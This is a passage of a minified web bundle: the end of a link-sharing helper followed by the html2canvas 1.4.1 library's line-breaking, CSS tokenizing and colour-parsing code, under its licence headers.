fe(s))}`);break;case"Email":window.location.href=`mailto:?subject=${encodeURIComponent("Check out this link")}&body=${encodeURIComponent(`I found this link and wanted to share it with you:${a}:${await fe(s)}`)}`;break;case"copy":je(await fe(s));break;case"navigator":if(navigator.share){const o={title:document.title,text:a||"",url:await fe(s)};r&&(o.files=[r]),navigator.share(o).then(()=>{console.log("分享成功")}).catch(l=>{console.warn("分享被取消或失敗：",l)})}else window.AndroidJS&&window.AndroidJS.share?window.AndroidJS.share(await fe(s),null,document.title):(console.warn("此裝置不支援原生分享"),je(await fe(s)));break}}return{onShare:A,onGetShareUrl:e}}/*!
 * html2canvas 1.4.1 <https://html2canvas.hertzen.com>
 * Copyright (c) 2022 Niklas von Hertzen <https://hertzen.com>
 * Released under MIT License
 *//*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var Dn=function(e,A){return Dn=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,s){t.__proto__=s}||function(t,s){for(var a in s)Object.prototype.hasOwnProperty.call(s,a)&&(t[a]=s[a])},Dn(e,A)};function Re(e,A){if(typeof A!="function"&&A!==null)throw new TypeError("Class extends value "+String(A)+" is not a constructor or null");Dn(e,A);function t(){this.constructor=e}e.prototype=A===null?Object.create(A):(t.prototype=A.prototype,new t)}var Sn=function(){return Sn=Object.assign||function(A){for(var t,s=1,a=arguments.length;s<a;s++){t=arguments[s];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(A[r]=t[r])}return A},Sn.apply(this,arguments)};function he(e,A,t,s){function a(r){return r instanceof t?r:new t(function(o){o(r)})}return new(t||(t=Promise))(function(r,o){function l(h){try{g(s.next(h))}catch(m){o(m)}}function c(h){try{g(s.throw(h))}catch(m){o(m)}}function g(h){h.done?r(h.value):a(h.value).then(l,c)}g((s=s.apply(e,A||[])).next())})}function ce(e,A){var t={label:0,sent:function(){if(r[0]&1)throw r[1];return r[1]},trys:[],ops:[]},s,a,r,o;return o={next:l(0),throw:l(1),return:l(2)},typeof Symbol=="function"&&(o[Symbol.iterator]=function(){return this}),o;function l(g){return function(h){return c([g,h])}}function c(g){if(s)throw new TypeError("Generator is already executing.");for(;t;)try{if(s=1,a&&(r=g[0]&2?a.return:g[0]?a.throw||((r=a.return)&&r.call(a),0):a.next)&&!(r=r.call(a,g[1])).done)return r;switch(a=0,r&&(g=[g[0]&2,r.value]),g[0]){case 0:case 1:r=g;break;case 4:return t.label++,{value:g[1],done:!1};case 5:t.label++,a=g[1],g=[0];continue;case 7:g=t.ops.pop(),t.trys.pop();continue;default:if(r=t.trys,!(r=r.length>0&&r[r.length-1])&&(g[0]===6||g[0]===2)){t=0;continue}if(g[0]===3&&(!r||g[1]>r[0]&&g[1]<r[3])){t.label=g[1];break}if(g[0]===6&&t.label<r[1]){t.label=r[1],r=g;break}if(r&&t.label<r[2]){t.label=r[2],t.ops.push(g);break}r[2]&&t.ops.pop(),t.trys.pop();continue}g=A.call(e,t)}catch(h){g=[6,h],a=0}finally{s=r=0}if(g[0]&5)throw g[1];return{value:g[0]?g[1]:void 0,done:!0}}}function Ps(e,A,t){if(t||arguments.length===2)for(var s=0,a=A.length,r;s<a;s++)(r||!(s in A))&&(r||(r=Array.prototype.slice.call(A,0,s)),r[s]=A[s]);return e.concat(r||A)}var At=function(){function e(A,t,s,a){this.left=A,this.top=t,this.width=s,this.height=a}return e.prototype.add=function(A,t,s,a){return new e(this.left+A,this.top+t,this.width+s,this.height+a)},e.fromClientRect=function(A,t){return new e(t.left+A.windowBounds.left,t.top+A.windowBounds.top,t.width,t.height)},e.fromDOMRectList=function(A,t){var s=Array.from(t).find(function(a){return a.width!==0});return s?new e(s.left+A.windowBounds.left,s.top+A.windowBounds.top,s.width,s.height):e.EMPTY},e.EMPTY=new e(0,0,0,0),e}(),Pa=function(e,A){return At.fromClientRect(e,A.getBoundingClientRect())},h$=function(e){var A=e.body,t=e.documentElement;if(!A||!t)throw new Error("Unable to get document size");var s=Math.max(Math.max(A.scrollWidth,t.scrollWidth),Math.max(A.offsetWidth,t.offsetWidth),Math.max(A.clientWidth,t.clientWidth)),a=Math.max(Math.max(A.scrollHeight,t.scrollHeight),Math.max(A.offsetHeight,t.offsetHeight),Math.max(A.clientHeight,t.clientHeight));return new At(0,0,s,a)},Va=function(e){for(var A=[],t=0,s=e.length;t<s;){var a=e.charCodeAt(t++);if(a>=55296&&a<=56319&&t<s){var r=e.charCodeAt(t++);(r&64512)===56320?A.push(((a&1023)<<10)+(r&1023)+65536):(A.push(a),t--)}else A.push(a)}return A},jA=function(){for(var e=[],A=0;A<arguments.length;A++)e[A]=arguments[A];if(String.fromCodePoint)return String.fromCodePoint.apply(String,e);var t=e.length;if(!t)return"";for(var s=[],a=-1,r="";++a<t;){var o=e[a];o<=65535?s.push(o):(o-=65536,s.push((o>>10)+55296,o%1024+56320)),(a+1===t||s.length>16384)&&(r+=String.fromCharCode.apply(String,s),s.length=0)}return r},Li="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",p$=typeof Uint8Array=="undefined"?[]:new Uint8Array(256);for(var Vs=0;Vs<Li.length;Vs++)p$[Li.charCodeAt(Vs)]=Vs;var Ri="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",ms=typeof Uint8Array=="undefined"?[]:new Uint8Array(256);for(var Gs=0;Gs<Ri.length;Gs++)ms[Ri.charCodeAt(Gs)]=Gs;var v$=function(e){var A=e.length*.75,t=e.length,s,a=0,r,o,l,c;e[e.length-1]==="="&&(A--,e[e.length-2]==="="&&A--);var g=typeof ArrayBuffer!="undefined"&&typeof Uint8Array!="undefined"&&typeof Uint8Array.prototype.slice!="undefined"?new ArrayBuffer(A):new Array(A),h=Array.isArray(g)?g:new Uint8Array(g);for(s=0;s<t;s+=4)r=ms[e.charCodeAt(s)],o=ms[e.charCodeAt(s+1)],l=ms[e.charCodeAt(s+2)],c=ms[e.charCodeAt(s+3)],h[a++]=r<<2|o>>4,h[a++]=(o&15)<<4|l>>2,h[a++]=(l&3)<<6|c&63;return g},d$=function(e){for(var A=e.length,t=[],s=0;s<A;s+=2)t.push(e[s+1]<<8|e[s]);return t},B$=function(e){for(var A=e.length,t=[],s=0;s<A;s+=4)t.push(e[s+3]<<24|e[s+2]<<16|e[s+1]<<8|e[s]);return t},St=5,mi=6+5,nn=2,f$=mi-St,_c=65536>>St,b$=1<<St,rn=b$-1,w$=1024>>St,y$=_c+w$,C$=y$,Q$=32,U$=C$+Q$,F$=65536>>mi,E$=1<<f$,I$=E$-1,$i=function(e,A,t){return e.slice?e.slice(A,t):new Uint16Array(Array.prototype.slice.call(e,A,t))},k$=function(e,A,t){return e.slice?e.slice(A,t):new Uint32Array(Array.prototype.slice.call(e,A,t))},T$=function(e,A){var t=v$(e),s=Array.isArray(t)?B$(t):new Uint32Array(t),a=Array.isArray(t)?d$(t):new Uint16Array(t),r=24,o=$i(a,r/2,s[4]/2),l=s[5]===2?$i(a,(r+s[4])/2):k$(s,Math.ceil((r+s[4])/4));return new H$(s[0],s[1],s[2],s[3],o,l)},H$=function(){function e(A,t,s,a,r,o){this.initialValue=A,this.errorValue=t,this.highStart=s,this.highValueIndex=a,this.index=r,this.data=o}return e.prototype.get=function(A){var t;if(A>=0){if(A<55296||A>56319&&A<=65535)return t=this.index[A>>St],t=(t<<nn)+(A&rn),this.data[t];if(A<=65535)return t=this.index[_c+(A-55296>>St)],t=(t<<nn)+(A&rn),this.data[t];if(A<this.highStart)return t=U$-F$+(A>>mi),t=this.index[t],t+=A>>St&I$,t=this.index[t],t=(t<<nn)+(A&rn),this.data[t];if(A<=1114111)return this.data[this.highValueIndex]}return this.errorValue},e}(),xi="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",D$=typeof Uint8Array=="undefined"?[]:new Uint8Array(256);for(var Ys=0;Ys<xi.length;Ys++)D$[xi.charCodeAt(Ys)]=Ys;var S$="[base64]/[base64]/[base64]/8DvwO/A78DvwO/A78DvwO/A78DvwO/A78DvwO/A78DvwO/A78DvwO/A78DvwO/A78DvwO/[base64]/CzAAMACHC4sLkwubC58Lpwt1AK4Ltgt1APsDMAAwADAAMAAwADAAMAAwAL4LwwvLC9IL1wvdCzAAMADlC+kL8Qv5C/[base64]/[base64]/[base64]//[base64]",Ki=50,L$=1,gc=2,uc=3,R$=4,$$=5,Oi=7,mc=8,Mi=9,ut=10,Ln=11,Ni=12,Rn=13,x$=14,hs=15,$n=16,Ws=17,ls=18,K$=19,Pi=20,xn=21,cs=22,on=23,Pt=24,be=25,ps=26,vs=27,Vt=28,O$=29,It=30,M$=31,Js=32,Xs=33,Kn=34,On=35,Mn=36,ks=37,Nn=38,pa=39,va=40,ln=41,hc=42,N$=43,P$=[9001,65288],pc="!",TA="×",js="÷",Pn=T$(S$),We=[It,Mn],Vn=[L$,gc,uc,$$],vc=[ut,mc],Vi=[vs,ps],V$=Vn.concat(vc),Gi=[Nn,pa,va,Kn,On],G$=[hs,Rn],Y$=function(e,A){A===void 0&&(A="strict");var t=[],s=[],a=[];return e.forEach(function(r,o){var l=Pn.get(r);if(l>Ki?(a.push(!0),l-=Ki):a.push(!1),["normal","auto","loose"].indexOf(A)!==-1&&[8208,8211,12316,12448].indexOf(r)!==-1)return s.push(o),t.push($n);if(l===R$||l===Ln){if(o===0)return s.push(o),t.push(It);var c=t[o-1];return V$.indexOf(c)===-1?(s.push(s[o-1]),t.push(c)):(s.push(o),t.push(It))}if(s.push(o),l===M$)return t.push(A==="strict"?xn:ks);if(l===hc||l===O$)return t.push(It);if(l===N$)return r>=131072&&r<=196605||r>=196608&&r<=262141?t.push(ks):t.push(It);t.push(l)}),[s,t,a]},cn=function(e,A,t,s){var a=s[t];if(Array.isArray(e)?e.indexOf(a)!==-1:e===a)for(var r=t;r<=s.length;){r++;var o=s[r];if(o===A)return!0;if(o!==ut)break}if(a===ut)for(var r=t;r>0;){r--;var l=s[r];if(Array.isArray(e)?e.indexOf(l)!==-1:e===l)for(var c=t;c<=s.length;){c++;var o=s[c];if(o===A)return!0;if(o!==ut)break}if(l!==ut)break}return!1},Yi=function(e,A){for(var t=e;t>=0;){var s=A[t];if(s===ut)t--;else return s}return 0},W$=function(e,A,t,s,a){if(t[s]===0)return TA;var r=s-1;if(Array.isArray(a)&&a[r]===!0)return TA;var o=r-1,l=r+1,c=A[r],g=o>=0?A[o]:0,h=A[l];if(c===gc&&h===uc)return TA;if(Vn.indexOf(c)!==-1)return pc;if(Vn.indexOf(h)!==-1||vc.indexOf(h)!==-1)return TA;if(Yi(r,A)===mc)return js;if(Pn.get(e[r])===Ln||(c===Js||c===Xs)&&Pn.get(e[l])===Ln||c===Oi||h===Oi||c===Mi||[ut,Rn,hs].indexOf(c)===-1&&h===Mi||[Ws,ls,K$,Pt,Vt].indexOf(h)!==-1||Yi(r,A)===cs||cn(on,cs,r,A)||cn([Ws,ls],xn,r,A)||cn(Ni,Ni,r,A))return TA;if(c===ut)return js;if(c===on||h===on)return TA;if(h===$n||c===$n)return js;if([Rn,hs,xn].indexOf(h)!==-1||c===x$||g===Mn&&G$.indexOf(c)!==-1||c===Vt&&h===Mn||h===Pi||We.indexOf(h)!==-1&&c===be||We.indexOf(c)!==-1&&h===be||c===vs&&[ks,Js,Xs].indexOf(h)!==-1||[ks,Js,Xs].indexOf(c)!==-1&&h===ps||We.indexOf(c)!==-1&&Vi.indexOf(h)!==-1||Vi.indexOf(c)!==-1&&We.indexOf(h)!==-1||[vs,ps].indexOf(c)!==-1&&(h===be||[cs,hs].indexOf(h)!==-1&&A[l+1]===be)||[cs,hs].indexOf(c)!==-1&&h===be||c===be&&[be,Vt,Pt].indexOf(h)!==-1)return TA;if([be,Vt,Pt,Ws,ls].indexOf(h)!==-1)for(var m=r;m>=0;){var v=A[m];if(v===be)return TA;if([Vt,Pt].indexOf(v)!==-1)m--;else break}if([vs,ps].indexOf(h)!==-1)for(var m=[Ws,ls].indexOf(c)!==-1?o:r;m>=0;){var v=A[m];if(v===be)return TA;if([Vt,Pt].indexOf(v)!==-1)m--;else break}if(Nn===c&&[Nn,pa,Kn,On].indexOf(h)!==-1||[pa,Kn].indexOf(c)!==-1&&[pa,va].indexOf(h)!==-1||[va,On].indexOf(c)!==-1&&h===va||Gi.indexOf(c)!==-1&&[Pi,ps].indexOf(h)!==-1||Gi.indexOf(h)!==-1&&c===vs||We.indexOf(c)!==-1&&We.indexOf(h)!==-1||c===Pt&&We.indexOf(h)!==-1||We.concat(be).indexOf(c)!==-1&&h===cs&&P$.indexOf(e[l])===-1||We.concat(be).indexOf(h)!==-1&&c===ls)return TA;if(c===ln&&h===ln){for(var y=t[r],B=1;y>0&&(y--,A[y]===ln);)B++;if(B%2!==0)return TA}return c===Js&&h===Xs?TA:js},J$=function(e,A){A||(A={lineBreak:"normal",wordBreak:"normal"});var t=Y$(e,A.lineBreak),s=t[0],a=t[1],r=t[2];(A.wordBreak==="break-all"||A.wordBreak==="break-word")&&(a=a.map(function(l){return[be,It,hc].indexOf(l)!==-1?ks:l}));var o=A.wordBreak==="keep-all"?r.map(function(l,c){return l&&e[c]>=19968&&e[c]<=40959}):void 0;return[s,a,o]},X$=function(){function e(A,t,s,a){this.codePoints=A,this.required=t===pc,this.start=s,this.end=a}return e.prototype.slice=function(){return jA.apply(void 0,this.codePoints.slice(this.start,this.end))},e}(),j$=function(e,A){var t=Va(e),s=J$(t,A),a=s[0],r=s[1],o=s[2],l=t.length,c=0,g=0;return{next:function(){if(g>=l)return{done:!0,value:null};for(var h=TA;g<l&&(h=W$(t,r,a,++g,o))===TA;);if(h!==TA||g===l){var m=new X$(t,h,c,g);return c=g,{value:m,done:!1}}return{done:!0,value:null}}}},z$=1,Z$=2,Ks=4,Wi=8,ba=10,Ji=47,ws=92,q$=9,Ax=32,zs=34,_s=61,ex=35,tx=36,sx=37,Zs=39,qs=40,gs=41,ax=95,ve=45,nx=33,ix=60,rx=62,ox=64,lx=91,cx=93,_x=61,gx=123,Aa=63,ux=125,Xi=124,mx=126,hx=128,ji=65533,_n=42,Tt=43,px=44,vx=58,dx=59,Ts=46,Bx=0,fx=8,bx=11,wx=14,yx=31,Cx=127,Ke=-1,dc=48,Bc=97,fc=101,Qx=102,Ux=117,Fx=122,bc=65,wc=69,yc=70,Ex=85,Ix=90,_e=function(e){return e>=dc&&e<=57},kx=function(e){return e>=55296&&e<=57343},Gt=function(e){return _e(e)||e>=bc&&e<=yc||e>=Bc&&e<=Qx},Tx=function(e){return e>=Bc&&e<=Fx},Hx=function(e){return e>=bc&&e<=Ix},Dx=function(e){return Tx(e)||Hx(e)},Sx=function(e){return e>=hx},ea=function(e){return e===ba||e===q$||e===Ax},wa=function(e){return Dx(e)||Sx(e)||e===ax},zi=function(e){return wa(e)||_e(e)||e===ve},Lx=function(e){return e>=Bx&&e<=fx||e===bx||e>=wx&&e<=yx||e===Cx},gt=function(e,A){return e!==ws?!1:A!==ba},ta=function(e,A,t){return e===ve?wa(A)||gt(A,t):wa(e)?!0:!!(e===ws&&gt(e,A))},gn=function(e,A,t){return e===Tt||e===ve?_e(A)?!0:A===Ts&&_e(t):_e(e===Ts?A:e)},Rx=function(e){var A=0,t=1;(e[A]===Tt||e[A]===ve)&&(e[A]===ve&&(t=-1),A++);for(var s=[];_e(e[A]);)s.push(e[A++]);var a=s.length?parseInt(jA.apply(void 0,s),10):0;e[A]===Ts&&A++;for(var r=[];_e(e[A]);)r.push(e[A++]);var o=r.length,l=o?parseInt(jA.apply(void 0,r),10):0;(e[A]===wc||e[A]===fc)&&A++;var c=1;(e[A]===Tt||e[A]===ve)&&(e[A]===ve&&(c=-1),A++);for(var g=[];_e(e[A]);)g.push(e[A++]);var h=g.length?parseInt(jA.apply(void 0,g),10):0;return t*(a+l*Math.pow(10,-o))*Math.pow(10,c*h)},$x={type:2},xx={type:3},Kx={type:4},Ox={type:13},Mx={type:8},Nx={type:21},Px={type:9},Vx={type:10},Gx={type:11},Yx={type:12},Wx={type:14},sa={type:23},Jx={type:1},Xx={type:25},jx={type:24},zx={type:26},Zx={type:27},qx={type:28},AK={type:29},eK={type:31},Gn={type:32},Cc=function(){function e(){this._value=[]}return e.prototype.write=function(A){this._value=this._value.concat(Va(A))},e.prototype.read=function(){for(var A=[],t=this.consumeToken();t!==Gn;)A.push(t),t=this.consumeToken();return A},e.prototype.consumeToken=function(){var A=this.consumeCodePoint();switch(A){case zs:return this.consumeStringToken(zs);case ex:var t=this.peekCodePoint(0),s=this.peekCodePoint(1),a=this.peekCodePoint(2);if(zi(t)||gt(s,a)){var r=ta(t,s,a)?Z$:z$,o=this.consumeName();return{type:5,value:o,flags:r}}break;case tx:if(this.peekCodePoint(0)===_s)return this.consumeCodePoint(),Ox;break;case Zs:return this.consumeStringToken(Zs);case qs:return $x;case gs:return xx;case _n:if(this.peekCodePoint(0)===_s)return this.consumeCodePoint(),Wx;break;case Tt:if(gn(A,this.peekCodePoint(0),this.peekCodePoint(1)))return this.reconsumeCodePoint(A),this.consumeNumericToken();break;case px:return Kx;case ve:var l=A,c=this.peekCodePoint(0),g=this.peekCodePoint(1);if(gn(l,c,g))return this.reconsumeCodePoint(A),this.consumeNumericToken();if(ta(l,c,g))return this.reconsumeCodePoint(A),this.consumeIdentLikeToken();if(c===ve&&g===rx)return this.consumeCodePoint(),this.consumeCodePoint(),jx;break;case Ts:if(gn(A,this.peekCodePoint(0),this.peekCodePoint(1)))return this.reconsumeCodePoint(A),this.consumeNumericToken();break;case Ji:if(this.peekCodePoint(0)===_n)for(this.consumeCodePoint();;){var h=this.consumeCodePoint();if(h===_n&&(h=this.consumeCodePoint(),h===Ji))return this.consumeToken();if(h===Ke)return this.consumeToken()}break;case vx:return zx;case dx:return Zx;case ix:if(this.peekCodePoint(0)===nx&&this.peekCodePoint(1)===ve&&this.peekCodePoint(2)===ve)return this.consumeCodePoint(),this.consumeCodePoint(),Xx;break;case ox:var m=this.peekCodePoint(0),v=this.peekCodePoint(1),y=this.peekCodePoint(2);if(ta(m,v,y)){var o=this.consumeName();return{type:7,value:o}}break;case lx:return qx;case ws:if(gt(A,this.peekCodePoint(0)))return this.reconsumeCodePoint(A),this.consumeIdentLikeToken();break;case cx:return AK;case _x:if(this.peekCodePoint(0)===_s)return this.consumeCodePoint(),Mx;break;case gx:return Gx;case ux:return Yx;case Ux:case Ex:var B=this.peekCodePoint(0),w=this.peekCodePoint(1);return B===Tt&&(Gt(w)||w===Aa)&&(this.consumeCodePoint(),this.consumeUnicodeRangeToken()),this.reconsumeCodePoint(A),this.consumeIdentLikeToken();case Xi:if(this.peekCodePoint(0)===_s)return this.consumeCodePoint(),Px;if(this.peekCodePoint(0)===Xi)return this.consumeCodePoint(),Nx;break;case mx:if(this.peekCodePoint(0)===_s)return this.consumeCodePoint(),Vx;break;case Ke:return Gn}return ea(A)?(this.consumeWhiteSpace(),eK):_e(A)?(this.reconsumeCodePoint(A),this.consumeNumericToken()):wa(A)?(this.reconsumeCodePoint(A),this.consumeIdentLikeToken()):{type:6,value:jA(A)}},e.prototype.consumeCodePoint=function(){var A=this._value.shift();return typeof A=="undefined"?-1:A},e.prototype.reconsumeCodePoint=function(A){this._value.unshift(A)},e.prototype.peekCodePoint=function(A){return A>=this._value.length?-1:this._value[A]},e.prototype.consumeUnicodeRangeToken=function(){for(var A=[],t=this.consumeCodePoint();Gt(t)&&A.length<6;)A.push(t),t=this.consumeCodePoint();for(var s=!1;t===Aa&&A.length<6;)A.push(t),t=this.consumeCodePoint(),s=!0;if(s){var a=parseInt(jA.apply(void 0,A.map(function(c){return c===Aa?dc:c})),16),r=parseInt(jA.apply(void 0,A.map(function(c){return c===Aa?yc:c})),16);return{type:30,start:a,end:r}}var o=parseInt(jA.apply(void 0,A),16);if(this.peekCodePoint(0)===ve&&Gt(this.peekCodePoint(1))){this.consumeCodePoint(),t=this.consumeCodePoint();for(var l=[];Gt(t)&&l.length<6;)l.push(t),t=this.consumeCodePoint();var r=parseInt(jA.apply(void 0,l),16);return{type:30,start:o,end:r}}else return{type:30,start:o,end:o}},e.prototype.consumeIdentLikeToken=function(){var A=this.consumeName();return A.toLowerCase()==="url"&&this.peekCodePoint(0)===qs?(this.consumeCodePoint(),this.consumeUrlToken()):this.peekCodePoint(0)===qs?(this.consumeCodePoint(),{type:19,value:A}):{type:20,value:A}},e.prototype.consumeUrlToken=function(){var A=[];if(this.consumeWhiteSpace(),this.peekCodePoint(0)===Ke)return{type:22,value:""};var t=this.peekCodePoint(0);if(t===Zs||t===zs){var s=this.consumeStringToken(this.consumeCodePoint());return s.type===0&&(this.consumeWhiteSpace(),this.peekCodePoint(0)===Ke||this.peekCodePoint(0)===gs)?(this.consumeCodePoint(),{type:22,value:s.value}):(this.consumeBadUrlRemnants(),sa)}for(;;){var a=this.consumeCodePoint();if(a===Ke||a===gs)return{type:22,value:jA.apply(void 0,A)};if(ea(a))return this.consumeWhiteSpace(),this.peekCodePoint(0)===Ke||this.peekCodePoint(0)===gs?(this.consumeCodePoint(),{type:22,value:jA.apply(void 0,A)}):(this.consumeBadUrlRemnants(),sa);if(a===zs||a===Zs||a===qs||Lx(a))return this.consumeBadUrlRemnants(),sa;if(a===ws)if(gt(a,this.peekCodePoint(0)))A.push(this.consumeEscapedCodePoint());else return this.consumeBadUrlRemnants(),sa;else A.push(a)}},e.prototype.consumeWhiteSpace=function(){for(;ea(this.peekCodePoint(0));)this.consumeCodePoint()},e.prototype.consumeBadUrlRemnants=function(){for(;;){var A=this.consumeCodePoint();if(A===gs||A===Ke)return;gt(A,this.peekCodePoint(0))&&this.consumeEscapedCodePoint()}},e.prototype.consumeStringSlice=function(A){for(var t=5e4,s="";A>0;){var a=Math.min(t,A);s+=jA.apply(void 0,this._value.splice(0,a)),A-=a}return this._value.shift(),s},e.prototype.consumeStringToken=function(A){var t="",s=0;do{var a=this._value[s];if(a===Ke||a===void 0||a===A)return t+=this.consumeStringSlice(s),{type:0,value:t};if(a===ba)return this._value.splice(0,s),Jx;if(a===ws){var r=this._value[s+1];r!==Ke&&r!==void 0&&(r===ba?(t+=this.consumeStringSlice(s),s=-1,this._value.shift()):gt(a,r)&&(t+=this.consumeStringSlice(s),t+=jA(this.consumeEscapedCodePoint()),s=-1))}s++}while(!0)},e.prototype.consumeNumber=function(){var A=[],t=Ks,s=this.peekCodePoint(0);for((s===Tt||s===ve)&&A.push(this.consumeCodePoint());_e(this.peekCodePoint(0));)A.push(this.consumeCodePoint());s=this.peekCodePoint(0);var a=this.peekCodePoint(1);if(s===Ts&&_e(a))for(A.push(this.consumeCodePoint(),this.consumeCodePoint()),t=Wi;_e(this.peekCodePoint(0));)A.push(this.consumeCodePoint());s=this.peekCodePoint(0),a=this.peekCodePoint(1);var r=this.peekCodePoint(2);if((s===wc||s===fc)&&((a===Tt||a===ve)&&_e(r)||_e(a)))for(A.push(this.consumeCodePoint(),this.consumeCodePoint()),t=Wi;_e(this.peekCodePoint(0));)A.push(this.consumeCodePoint());return[Rx(A),t]},e.prototype.consumeNumericToken=function(){var A=this.consumeNumber(),t=A[0],s=A[1],a=this.peekCodePoint(0),r=this.peekCodePoint(1),o=this.peekCodePoint(2);if(ta(a,r,o)){var l=this.consumeName();return{type:15,number:t,flags:s,unit:l}}return a===sx?(this.consumeCodePoint(),{type:16,number:t,flags:s}):{type:17,number:t,flags:s}},e.prototype.consumeEscapedCodePoint=function(){var A=this.consumeCodePoint();if(Gt(A)){for(var t=jA(A);Gt(this.peekCodePoint(0))&&t.length<6;)t+=jA(this.consumeCodePoint());ea(this.peekCodePoint(0))&&this.consumeCodePoint();var s=parseInt(t,16);return s===0||kx(s)||s>1114111?ji:s}return A===Ke?ji:A},e.prototype.consumeName=function(){for(var A="";;){var t=this.consumeCodePoint();if(zi(t))A+=jA(t);else if(gt(t,this.peekCodePoint(0)))A+=jA(this.consumeEscapedCodePoint());else return this.reconsumeCodePoint(t),A}},e}(),Qc=function(){function e(A){this._tokens=A}return e.create=function(A){var t=new Cc;return t.write(A),new e(t.read())},e.parseValue=function(A){return e.create(A).parseComponentValue()},e.parseValues=function(A){return e.create(A).parseComponentValues()},e.prototype.parseComponentValue=function(){for(var A=this.consumeToken();A.type===31;)A=this.consumeToken();if(A.type===32)throw new SyntaxError("Error parsing CSS component value, unexpected EOF");this.reconsumeToken(A);var t=this.consumeComponentValue();do A=this.consumeToken();while(A.type===31);if(A.type===32)return t;throw new SyntaxError("Error parsing CSS component value, multiple values found when expecting only one")},e.prototype.parseComponentValues=function(){for(var A=[];;){var t=this.consumeComponentValue();if(t.type===32)return A;A.push(t),A.push()}},e.prototype.consumeComponentValue=function(){var A=this.consumeToken();switch(A.type){case 11:case 28:case 2:return this.consumeSimpleBlock(A.type);case 19:return this.consumeFunction(A)}return A},e.prototype.consumeSimpleBlock=function(A){for(var t={type:A,values:[]},s=this.consumeToken();;){if(s.type===32||sK(s,A))return t;this.reconsumeToken(s),t.values.push(this.consumeComponentValue()),s=this.consumeToken()}},e.prototype.consumeFunction=function(A){for(var t={name:A.value,values:[],type:18};;){var s=this.consumeToken();if(s.type===32||s.type===3)return t;this.reconsumeToken(s),t.values.push(this.consumeComponentValue())}},e.prototype.consumeToken=function(){var A=this._tokens.shift();return typeof A=="undefined"?Gn:A},e.prototype.reconsumeToken=function(A){this._tokens.unshift(A)},e}(),Os=function(e){return e.type===15},os=function(e){return e.type===17},xA=function(e){return e.type===20},tK=function(e){return e.type===0},Yn=function(e,A){return xA(e)&&e.value===A},Uc=function(e){return e.type!==31},es=function(e){return e.type!==31&&e.type!==4},Ve=function(e){var A=[],t=[];return e.forEach(function(s){if(s.type===4){if(t.length===0)throw new Error("Error parsing function args, zero tokens for arg");A.push(t),t=[];return}s.type!==31&&t.push(s)}),t.length&&A.push(t),A},sK=function(e,A){return A===11&&e.type===12||A===28&&e.type===29?!0:A===2&&e.type===3},wt=function(e){return e.type===17||e.type===15},qA=function(e){return e.type===16||wt(e)},Fc=function(e){return e.length>1?[e[0],e[1]]:[e[0]]},re={type:17,number:0,flags:Ks},hi={type:16,number:50,flags:Ks},mt={type:16,number:100,flags:Ks},ds=function(e,A,t){var s=e[0],a=e[1];return[KA(s,A),KA(typeof a!="undefined"?a:s,t)]},KA=function(e,A){if(e.type===16)return e.number/100*A;if(Os(e))switch(e.unit){case"rem":case"em":return 16*e.number;case"px":default:return e.number}return e.number},Ec="deg",Ic="grad",kc="rad",Tc="turn",Ga={name:"angle",parse:function(e,A){if(A.type===15)switch(A.unit){case Ec:return Math.PI*A.number/180;case Ic:return Math.PI/200*A.number;case kc:return A.number;case Tc:return Math.PI*2*A.number}throw new Error("Unsupported angle type")}},Hc=function(e){return e.type===15&&(e.unit===Ec||e.unit===Ic||e.unit===kc||e.unit===Tc)},Dc=function(e){var A=e.filter(xA).map(function(t){return t.value}).join(" ");switch(A){case"to bottom right":case"to right bottom":case"left top":case"top left":return[re,re];case"to top":case"bottom":return Fe(0);case"to bottom left":case"to left bottom":case"right top":case"top right":return[re,mt];case"to right":case"left":return Fe(90);case"to top left":case"to left top":case"right bottom":case"bottom right":return[mt,mt];case"to bottom":case"top":return Fe(180);case"to top right":case"to right top":case"left bottom":case"bottom left":return[mt,re];case"to left":case"right":return Fe(270)}return 0},Fe=function(e){return Math.PI*e/180},vt={name:"color",parse:function(e,A){if(A.type===18){var t=aK[A.name];if(typeof t=="undefined")throw new Error('Attempting to parse an unsupported color function "'+A.name+'"');return t(e,A.values)}if(A.type===5){if(A.value.length===3){var s=A.value.substring(0,1),a=A.value.substring(1,2),r=A.value.substring(2,3);return ht(parseInt(s+s,16),parseInt(a+a,16),parseInt(r+r,16),1)}if(A.value.length===4){var s=A.value.substring(0,1),a=A.value.substring(1,2),r=A.value.substring(2,3),o=A.value.substring(3,4);return ht(parseInt(s+s,16),parseInt(a+a,16),parseInt(r+r,16),parseInt(o+o,16)/255)}if(A.value.length===6){var s=A.value.substring(0,2),a=A.value.substring(2,4),r=A.value.substring(4,6);return ht(parseInt(s,16),parseInt(a,16),parseInt(r,16),1)}if(A.value.length===8){var s=A.value.substring(0,2),a=A.value.substring(2,4),r=A.value.substring(4,6),o=A.value.substring(6,8);return ht(parseInt(s,16),parseInt(a,16),parseInt(r,16),parseInt(o,16)/255)}}if(A.type===20){var l=Ze[A.value.toUpperCase()];if(typeof l!="undefined")return l}return Ze.TRANSPARENT}},dt=function(e){return(255&e)===0},te=function(e){var A=255&e,t=255&e>>8,s=255&e>>16,a=255&e>>24;return A<255?"rgba("+a+","+s+","+t+","+A/255+")":"rgb("+a+","+s+","+t+")"},ht=function(e,A,t,s){return(e<<24|A<<16|t<<8|Math.round(s*255)<<0)>>>0},Zi=function(e,A){if(e.type===17)return e.number;if(e.type===16){var t=A===3?1:255;return A===3?e.number/100*t:Math.round(e.number/100*t)}return 0},qi=function(e,A){var 